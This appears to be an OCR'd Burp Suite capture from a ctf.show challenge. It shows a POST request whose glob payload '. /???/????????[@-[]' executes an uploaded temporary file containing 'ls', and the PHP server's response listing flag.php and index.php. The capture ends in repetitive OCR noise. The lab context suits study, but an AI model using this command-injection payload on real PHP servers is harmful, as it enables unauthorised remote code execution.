 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host:
36b8d408-5872-4311-8784-1ae9b5f18a65.challenge.ctf.
show
3 Content-Length: 183
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryG8ZxiAXIvKeTnABd
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://localhost/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryG8ZxiAXIvKeTnABd
16 Content-Disposition: form-data; name="file";
filename="text.txt"
17 Content-Type: text/plain
18
19 ls
20 ------WebKitFormBoundaryG8ZxiAXIvKeTnABd--
响应(Respons)
美化(Pr... 原始(Raw) 16进制(Hex) 响应内容(Rende \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 20 Jan 2024 11:41:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 19
8
9 flag.php
10 index.php
INSPECTOR
we
we
we
we
we
we
we
we
we
we
we
we